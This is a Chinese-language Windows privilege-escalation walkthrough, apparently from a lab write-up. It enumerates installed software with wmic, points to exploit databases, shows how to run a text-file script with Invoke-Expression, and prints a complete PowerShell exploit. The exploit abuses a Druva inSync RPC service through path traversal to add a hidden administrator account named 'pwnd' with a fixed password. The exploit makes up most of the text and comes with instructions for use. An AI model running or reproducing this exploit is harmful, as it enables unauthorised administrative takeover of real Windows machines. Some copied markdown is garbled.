

下面的命令将转储它可以在已安装的软件上收集的信息(可能需要大约一分钟才能完成):

wmic product get name,version,vendor

这条命令也不会完全转存好,要查看一下桌面,可能有安装好的易受攻击的软件。对于这些软件可以在下面网站搜搜是否存在已知的可以利用的漏洞。

https://www.exploit-db.com/

https://packetstormsecurity.com/

下图为靶机运行该命令后的效果:

(————————————————————————————-



当遇到要执行的命令在txt文件里时,windows打开powershell输入以下命令执行

- 打开 PowerShell 终端(命令行提示符)。

- 使用

Get-Content命令读取包含脚本的文本文件。假设脚本文件名为 “script.txt”,可以运行以下命令:powershellCopy$scriptContent = Get-Content -Path "script.txt" -Raw ``` 这将读取 "script.txt" 文件的内容并将其存储在 `$scriptContent` 变量中。 - 然后,使用

Invoke-Expression命令以普通用户身份执行脚本内容。运行以下命令:powershellCopyInvoke-Expression -Command $scriptContent

————————————————————————————-)

$ErrorActionPreference = "Stop"

$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add" //这条命令就相当以管理员权限添加一个新的具有管理员权限的用户。

$s = New-Object System.Net.Sockets.Socket(

[System.Net.Sockets.AddressFamily]::InterNetwork,

[System.Net.Sockets.SocketType]::Stream,

[System.Net.Sockets.ProtocolType]::Tcp

)

$s.Connect("127.0.0.1", 6064)

$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")

$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")

$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");

$length = [System.BitConverter]::GetBytes($command.Length);

$s.Send($header)

$s.Send($rpcType)

$s.Send($length)

$s.Send($command)然后以管理员身份登录cmd,选择pwnd的账号密码即可